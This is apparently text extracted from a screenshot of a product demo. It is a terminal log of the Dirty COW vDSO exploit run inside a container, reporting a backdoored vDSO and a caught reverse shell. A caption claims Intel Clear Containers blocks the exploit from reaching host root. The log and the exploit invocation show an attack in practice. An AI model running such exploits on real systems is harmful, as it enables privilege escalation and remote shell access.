 ccdemo@ccdemo-linux: ~
inet6 fe80::42:acff:fe11:2/64 scope link tentative
valid_lft forever preferred_lft forever
3: sit0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1
link/sit 0.0.0.0 brd 0.0.0.0
root@fff8b56f0b82:/proc_exploit# ls -lAF /home/
total 0
root@fff8b56f0b82:/proc_exploit# uname -a
Linux fff8b56f0b82 4.5.0-49.container #1 SMP Mon Aug 8 20:46:42 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
root@fff8b56f0b82:/proc_exploit# exec ./proc_exploit 172.17.0.2
[*] [write] vDSO successfully backdoored
[*] [madvise] vDSO successfully backdoored
[*] Waiting for reverse connect shell...
[*] Caught reverse shell
[*] Waiting for restore...
[*] Restoring vDSO...
[*] [madvise] vDSO successfully restored
[*] [write] vDSO successfully restored
[*] Restore complete
[*] Removing /tmp/.x
removed '/tmp/.x'
[*] Enjoy your shell!
# echo noDirtyCOWonHost > /root/dirtyCOWonHost.txt
ccdemo@ccdemo-linux: ~
ccdemo@ccdemo-linux:~$ sudo ls /root
ccdemo@ccdemo-linux:~$
Intel® Clear Containers blocks
the Dirty COW exploit from
allowing root access on the host.